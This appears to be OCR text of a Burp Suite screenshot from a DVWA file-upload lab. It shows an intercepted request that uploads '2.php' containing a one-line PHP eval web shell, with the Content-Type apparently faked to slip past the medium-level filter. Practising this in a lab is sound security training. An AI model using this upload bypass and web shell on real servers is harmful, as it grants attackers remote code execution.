 Burp Suite Professional v1.7.37 - Temporary Project - wujiu
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /DVWA/vulnerabilities/upload/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/DVWA/vulnerabilities/upload/
Content-Type: multipart/form-data; boundary=---------------------------555426521348113339923482​17
Content-Length: 492
Origin: http://127.0.0.1
Connection: close
Cookie: security=medium; PHPSESSID=2lic4o4gq7i0h6hp9ajlhji9s4
Upgrade-Insecure-Requests: 1
-----------------------------55542652134811333992348217
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------55542652134811333992348217
Content-Disposition: form-data; name="uploaded"; filename="2.php"
Content-Type: application/octet-stream
image/jpeg
<?php @eval($_POST['pass']);?>
-----------------------------55542652134811333992348217
Content-Disposition: form-data; name="Upload"
Upload
-----------------------------55542652134811333992348217--
? < + > Type a search term 0 matches